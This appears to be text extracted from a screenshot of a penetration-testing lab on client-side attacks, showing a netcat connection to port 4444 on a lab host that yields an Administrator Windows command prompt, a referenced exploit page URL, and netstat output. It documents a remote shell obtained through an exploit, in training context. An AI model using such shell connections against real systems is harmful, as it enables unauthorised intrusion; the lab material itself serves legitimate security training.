 root@:~/labs/client-side-attacks> nc -v 10.11.10.124 4444
10.11.10.124: inverse host lookup failed: Unknown host
(UNKNOWN) [10.11.10.124] 4444 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>
http://10.11.0.187/exploit-default.html
Page
Administrator: Command Prompt
UDP    [::]:4500              *:*
C:\Users\Administrator>netstat -an
Active Connections
Proto  Local Address          Foreign Address        State
TCP    0.0.0.0:25             0.0.0.0:0              LISTENING
TCP    0.0.0.0:79             0.0.0.0:0              LISTENING
TCP    0.0.0.0:106            0.0.0.0:0              LISTENING
TCP    0.0.0.0:110            0.0.0.0:0              LISTENING
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
TCP    0.0.0.0:180            0.0.0.0:0              LISTENING
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING
TCP    0.0.0.0:4444           0.0.0.0:0              LISTENING